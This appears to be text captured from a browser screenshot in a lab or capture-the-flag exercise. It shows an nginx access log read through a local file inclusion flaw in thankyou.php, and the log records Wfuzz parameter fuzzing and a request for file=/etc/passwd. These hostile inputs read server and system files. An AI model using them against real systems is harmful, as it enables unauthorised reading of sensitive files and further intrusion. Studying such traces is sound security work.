 Not secure 10.50.41.35/thankyou.php?file=/var/log/nginx/access.log
200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?bottom.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0"
10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?cart.=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45
+1000] "GET /thankyou.php?News.html=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
CartAdd.aspx=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?MyPage.aspx=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?dialog_1.htm=ramdomdata HTTP/1.1" 200 864 "-"
"Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?Content.aspx=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?error.shtml=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET
/thankyou.php?emailnews.asp=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
error403.html=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?faqs.aspx=ramdomdata HTTP/1.1"
200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?comment_ajax.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0"
10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?emailafriend.asp=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?editprofile.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000]
"GET /thankyou.php?display.asp=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
email_friend.html=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?downloads.aspx=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?database.php=ramdomdata HTTP/1.1" 200 864 "-"
"Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?ebay.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?default.cfm=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET
/thankyou.php?date.js=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?data.txt=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?cmd.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0"
10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?day.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45
+1000] "GET /thankyou.php?datasheet.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
busca.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?complete.php=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?gateway.php=ramdomdata HTTP/1.1" 200 864 "-"
"Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?clients.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?ccbyfax_form.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000]
"GET /thankyou.php?index-new.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
feeds.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?holdsession.php=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?glossary.php=ramdomdata HTTP/1.1" 200 864 "-"
"Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?header.swf=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?gm_price_offer.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45
+1000] "GET /thankyou.php?iclear.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?
final.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?get_rated.php=ramdomdata HTTP/1.1"
200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?german.php=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0"
10.50.41.101 - - [09/Nov/2025:02:59:45 +1000] "GET /thankyou.php?gbook.asp=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - -
[09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?id=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET
/thankyou.php?23=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?file=ramdomdata HTTP/1.1"
200 847 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?always=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 -
- [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?none=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET
/thankyou.php?cmd=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?hacker=ramdomdata
HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0" 10.50.41.101 - - [09/Nov/2025:03:00:06 +1000] "GET /thankyou.php?=ramdomdata HTTP/1.1" 200 864 "-" "Wfuzz/3.1.0"
10.50.41.105 - - [09/Nov/2025:03:01:08 +1000] "GET /thankyou.php?file=id HTTP/1.1" 200 402 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36" 10.50.41.105 - - [09/Nov/2025:03:01:18 +1000] "GET /thankyou.php?file=anydata HTTP/1.1" 200 402 "-"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36" 10.50.41.105 - - [09/Nov/2025:03:02:39 +1000]
"GET /thankyou.php?file=/etc/passwd HTTP/1.1" 200 986 "-" "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0
Safari/537.36"